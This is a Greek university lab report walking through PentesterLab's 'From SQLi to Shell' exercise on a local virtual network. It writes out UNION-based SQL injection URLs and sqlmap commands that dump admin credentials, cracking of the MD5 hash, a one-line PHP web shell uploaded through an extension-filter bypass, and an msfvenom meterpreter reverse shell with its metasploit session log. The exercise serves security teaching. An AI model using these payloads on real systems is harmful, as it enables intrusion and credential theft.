# Ασφάλεια Υπολογιστών Και Δικτύων

# Προσομοίωση επίθεσης σε ευπαθές σε SQL Injection σύστημα και απόκτηση κονσόλας διαχειριστή

Ονοματεπώνυμο: Κυριακού Ανδρόνικος

Αριθμός Μητρώου: 5806

Email: kyriakou@ceid.upatras.gr

Τμήμα: Μηχανικών Ηλεκτρονικών Υπολογιστών και Πληροφορικής

Ακαδημαϊκό Έτος: 2017-18

### Εισαγωγή:

Στα πλαίσια της εργασίας, χρησιμοποιήθηκε μια ευπαθής εικόνα συστήματος η οποία ανακτήθηκε από την ιστοσελίδα PentesterLab (https://www.pentesterlab.com).

Σκοπός της άσκησης είναι η αναγνώριση πεδίων τα οποία επιδέχονται SQL Injection και η εκμετάλλευση τους για περαιτέρω αλληλεπίδραση με το εκάστοτε σύστημα.

Το περιβάλλον στο οποίο έγινε η προσομοίωση είναι εικονικό τόσο για το ευπαθές σύστημα όσο και για το σύστημα από το οποίο θα εκτελέσουμε την επίθεση, για το οποίο και επιλέχθηκε το λειτουργικό σύστημα Kali Linux.

Για την υλοποίηση του εικονικού περιβάλλοντος χρησιμοποιήθηκε το λογισμικό Oracle Virtual Box (<u>https://www.virtualbox.org/</u>).

Οι εικόνες συστήματος που χρησιμοποιήθηκαν ανακτήθηκαν από τις διευθύνσεις: <a href="https://www.kali.org/downloads/">https://www.pentesterlab.com/exercises/from sqli to shell</a>

Η μέθοδος δικτύωσης που επιλέχθηκε και για τις δύο μηχανές είναι η bridged όπου το Virtual Box επικοινωνεί απευθείας με την κάρτα δικτύου παρακάμπτοντας την δικτυακή στοίβα του host υπολογιστή. Αποτέλεσμα του παραπάνω είναι οι IP που λήφθηκαν να είναι μέσω του DHCP server και πιο συγκεκριμένα:

Ευπαθής Εικονική Μηχανή: 192.168.1.7 και

Εικονική Μηχανή με Kali Linux: 192.168.1.8

### Ανάλυση Επίθεσης:

Αρχικά εκτελούμε την εντολή nmap -sn 192.168.1.0/24 η οποία σαρώνει το δεδομένο εύρος διευθύνσεων με απενεργοποιημένο το port scanning (επιλογή -sn). Παράλληλα επιβεβαιώνουμε την διεύθυνση του δικού μας συστήματος εκτελώντας την εντολή ifconfig.

| Applications   Places                                   | 도 Terminal 👻                                                                                                    | Sun 05:02                                                                                                    |                                                                                                    | 1                                                                                                    | <b>,**</b>                       | <b>(</b> (1) | Ф | • |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|--------------|---|---|
|                                                         | root@kali: ~                                                                                                    | - • ×                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                  | •            | • | 8 |
| File Edit View Search                                   | Ferminal Help                                                                                                    | File                                                                                                    | Edit View Search                                                                                                    | Terminal Help                                                                                                    |                                  |              |   |   |
| <pre>root@kali:-# ifconfig eth0: flags=1653(UP.BR</pre> | OANCAST, RUNNING, MULTICAST> mtu 1500<br>.8 netmask 255.255.255.0 broadcast<br>0:27f1:febd:f9a7 prefixlen 64 scope<br>tbd:f9:a7 txqueuelen 1000 (Ethernet<br>539 bytes 66372156 (63.2 MiB)<br>ropped 0 overruns 0 frame 0<br>543 bytes 48136628 (45.9 MiB)<br>ropped 0 overruns 0 carrier 0 colli<br>CK, RUNNING> mtu 65536<br>netmask 255.0.00<br>fixlen 128 scopeid 0x10host><br>en 1000 (Local Loopback)<br>921 bytes 31743592 (30.2 MiB)<br>ropped 0 overruns 0 frame 0<br>921 bytes 31743592 (30.2 MiB)<br>ropped 0 overruns 0 carrier 0 colli | 192.168.1.255 Star<br>id 0x20 <link/> Mmag<br>Host<br>isions 0 MAC<br>Mac<br>sions 0 MAC<br>sions 0 mag<br>root | t@kali:-# nmap -sn<br>rting Nmap 7.60 (<br>p scan report for<br>t is up (0.0027s<br>Address: E8:F1:B0<br>p scan report for<br>t is up (0.00045s<br>Address: 48:5A:B6<br>p scan report for<br>t is up (0.00055s<br>Address: 08:00:27<br>p scan report for<br>t s up.<br>dom: 256 IP add<br>t@kali:-# | 192.168.1.0/24<br>https://mman.org.).at_2017.12-31 05<br>MyRouter.Home (192.168.1.1)<br>arcmcyr.<br>hA7:EB:E1 (Sagemcom Broadband SAS)<br>andronikos-laptop (192.168.1.3)<br>tatemcyr.<br>-03.46.60 (Hon Hai Precision Ind.)<br>192.168.1.7<br>latencyr.<br>:05:F5:F5 (Oracle VirtualBox virtua<br>kali (192.168.1.8)<br>resses (4 hosts up) scanned in 2.05 | 5:01 EST<br>51 NIC)<br>5 seconds |              |   |   |

Παρατηρούμε ότι στο δίκτυο είναι ενεργές 4 διευθύνσεις οι οποίες κατά σειρά είναι το router, ο host υπολογιστής, μια άγνωστη συσκευή και το εικονικό μας μηχάνημα με kali.

Δοκιμάζοντας να επισκεφτούμε την άγνωστη IP μέσω ενός browser, καταλήγουμε στην εξής αρχική σελίδα:

| ·                             | My Photoblog - last picture - Mozi | lla Firefox                                        |     |   | ¢ | • | 8 |
|-------------------------------|------------------------------------|----------------------------------------------------|-----|---|---|---|---|
| My Photoblog - last picture 🗙 | +                                  |                                                    |     |   |   |   |   |
| <b>(</b> ) 192.168.1.7        |                                    | C Q Search                                         | ☆ 自 | + | ⋒ |   | ≡ |
|                               | My Awesome Photoblog               | Home   test   ruxcon   2010   All pictures   Admin |     |   |   |   |   |
|                               | last picture: cthulhu              |                                                    |     |   |   |   |   |

Μετά απο πλοήγηση στην ιστοσελίδα βλέπουμε ότι ο τρόπος που επιλέγονται οι διάφορες εικόνες είναι αλλάζοντας το url ως εξής: 192.168.1.7/cat.php?id=1 αρα θεωρούμε ότι στέλνει GET αιτήσεις με το εκάστοτε id εικόνας στην βάση δεδομένων. Για να το επιβεβαιώσουμε προσθέτουμε μια ΄ (απόστροφο) στο τέλος του url και παίρνουμε το εξής αποτέλεσμα:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near " at line 1

Έπειτα, έχουμε δυο προσεγγίσεις που μπορούμε να ακολουθήσουμε.

Μπορούμε να επιχειρήσουμε αρχικά να βρούμε των αριθμό των στηλών της βάσης. Για να το επιτύχουμε χρησιμοποιούμε το order by σε συνδυασμό με το προηγούμενο query ως εξής: 192.168.1.7/cat.php?id=1 order by 1. Η εντολή αυτή επιστρέφει αποτέλεσμα για τιμές

από 1 εώς 4, ενώ για την τιμή 5 επιστρέφει Unknown column '5' in 'order clause' και έτσι καταλαβαίνουμε ότι η βάση έχει 4 στήλες.

Στη συνέχεια προσπαθούμε να μάθουμε περισσότερες πληροφορίες για την βάση χρησιμοποιώντας union για να εμφανίσουμε και άλλες στήλες ως εξής: 192.168.1.7/cat.php?id=1 union all select 1,2,3,4 το οποίο επιστρέφει το παρακάτω αποτέλεσμα.

picture: 2

Συμπεραίνουμε ότι πρέπει να χρησιμοποιούμε την 2<sup>η</sup> στήλη για να μάθουμε περισσότερα οπότε αρχικά προσπαθούμε να βρούμε τα ονόματα των πινάκων.

2

Eισάγουμε στο url: 192.168.1.7/cat.php?id=1 union all select 1,table\_name,3,4 FROM information\_schema.tables και πέρα από τα default tables της MySQL λαμβάνουμε:

| ploti iro' |       |
|------------|-------|
|            | VIEWS |
| picture.   | 10100 |
|            |       |

|                     | VIEWS      |  |
|---------------------|------------|--|
| picture: categories |            |  |
|                     | categories |  |
| picture: pictures   |            |  |
|                     | pictures   |  |
| picture: users      |            |  |
|                     | users      |  |

Tώρα θα θέλαμε να βρούμε τις στήλες του πίνακα users οπότε εισάγουμε: 192.168.1.7/cat.php?id=1 union all select 1,column\_name,3,4 FROM information\_schema.columns where table\_name = 'users'. picture: id

id

picture: login

login

picture: password

password

Προκειμένου να εμφανίσουμε τον συνδυασμό login και password εκτελούμε το εξής:

192.168.1.7/cat.php?id=1 union all select 1,concat(login,0x3a,password)3,4 FROM users με το εξής αποτέλεσμα:

## picture: admin:8efe310f9ab3efeae8d410a8e0166eb2

admin:8efe310f9ab3efeae8d410a8e0166eb2

Η δεύτερη προσέγγιση για να φτάσουμε στο ίδιο σημείο είναι να χρησιμοποιήσουμε κάποιο εργαλείο όπως το SqlMap (<u>http://sqlmap.org/</u>) ως εξής:

Αρχικά πρέπει να βρούμε τις διαθέσιμες βάσεις άρα τρέχουμε:

sqlmap -u "192.168.1.7/cat.php?id=1" --dbs

Η οποία ανιχνεύει ότι η μεταβλητή id είναι ευπαθής και επιστρέφει τα ονόματα των βάσεων:

```
[06:45:52] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
```

Για να δούμε τα περιεχόμενα της βάσης εκτελούμε:

sqlmap -u "192.168.1.7/cat.php?id=1" -D photoblog --dump-all

Το οποίο και επιστρέφει μεταξύ άλλων:

```
Database: photoblog
Table: users
[1 entry]
+---+
| id | login | password |
+---+
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 |
+---+
```

Με δεδομένα τα παραπάνω πρέπει να αναγνωρίσουμε τι είδους είναι το hash και για τον σκοπό αυτό εκτελούμε το πρόγραμμα hash-identifier με τα εξής αποτελέσματα:



Εφ' όσον ξέρουμε ότι έχει γίνει hashing με MD5 εκτελούμε:

```
findmyhash MD5 -h 8efe310f9ab3efeae8d410a8e0166eb2
```

Με αποτέλεσμα:

Χρησιμοποιούμε τον συνδυασμό admin και P4ssw0rd και βρισκόμαστε στην σελίδα διαχειριστή:

# Administration of my Awesome Photoblog

Hacker delete | Ruby delete | Cthulhu delete | Add a new picture

Home | Manage pictures | New picture | Logout

Παρατηρούμε ότι μπορούμε να ανεβάσουμε νέα φωτογραφία και έτσι έχουμε δυο επιλογές.

Η πρώτη επιλογή είναι να γράψουμε το εξής script:

<?php system(\$\_GET["cmd"]); ?>

Και να προσπαθήσουμε να το ανεβάσουμε:

| Title: | Shell |             |
|--------|-------|-------------|
| File:  | Brov  | wse cmd.php |
| test   | •     |             |
| A      | dd    |             |

#### Προκύπτει το εξής μήνυμα λάθους

NO PHP!!

Για να το αποφύγουμε μετονομάζουμε το αρχείο με επέκταση .php3 και το ανεβάζουμε επιτυχώς

INSERT INTO pictures (title, img, cat) VALUES ('Shell', 'cmd.php3', '1')

| Hacker    | delete  |
|-----------|---------|
| Ruby      | delete  |
| Cthulhu   | delete  |
| Shell     | delete  |
| Add a pow | pieture |

Add a new picture

.

#### Πλέον μπορούμε να εκτελέσουμε εντολές ως εξής:

| http://192php3?cmd=ls × +                   |
|---------------------------------------------|
| ( IP2.168.1.7/admin/uploads/cmd.php3?cmd=ls |
| cmd.php3 cthulhu.png hacker.png ruby.jpg    |

Η δεύτερη επιλογή είναι να χρησιμοποιήσουμε τα εργαλεία msfvenom και metasploit προκειμένου να δημιουργήσουμε ένα reverse shell.

Εκτελούμε την εντολή:

```
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT= 5555 -f
raw > cmd2.php3
```

```
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LH0ST=192.168.1.8 LP0RT=5555 -f raw > cmd2.php3
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
```

Το οποίο δίνει στην έξοδο το αρχείο που επισυνάπτεται ως cmd2.php3

Αφού ανεβάσουμε το αρχείο , ανοίγομε το metasploit και εκκινούμε την διαδικασία για να συνδεθούμε.

```
[*] Processing /root/.msf4/msfconsole.rc for ERB directives.
resource (/root/.msf4/msfconsole.rc)> spool /root/msf_console.log
[*] Spooling to file /root/msf console.log...
msf > use multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 5555
lport => 5555
msf exploit(multi/handler) > set lhost 192.168.1.8
lhost => 192.168.1.8
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192,168,1,8:5555
[*] Sending stage (37543 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.8:5555 -> 192.168.1.7:53802) at 2017-12-31 07:47:07 -0500
meterpreter > shell
Process 1661 created.
Channel 0 created.
ls
cmd.php3
cmd2.php3
cthulhu.png
hacker.png
<u>r</u>uby.jpg
```

Συνεπώς ανοίξαμε επιτυχώς την σύνδεση και πλέον μπορούμε να εκτελούμε όποια εντολή επιλέξουμε στο περιβάλλον του server με δικαιώματα διαχειριστή.

#### Επίλογος

Στη συγκεκριμένη εργασία παρουσιάστηκαν τρόποι που μπορούν να εξάγουν από ένα κακώς ρυθμισμένο πεδίο ευαίσθητα δεδομένα από μια βάση, τόσο με αυτόματο τρόπο όσο και χειροκίνητα. Παράλληλα, παρουσιάστηκαν δυο τεχνικές περαιτέρω διείσδυσης οι οποίες θα μπορούσαν να δώσουν μόνιμη πρόσβαση σε ένα επιτιθέμενο αλλά και την δυνατότητα εκμετάλλευσης και περαιτέρω χρήσης του ευάλωτου αυτού συστήματος.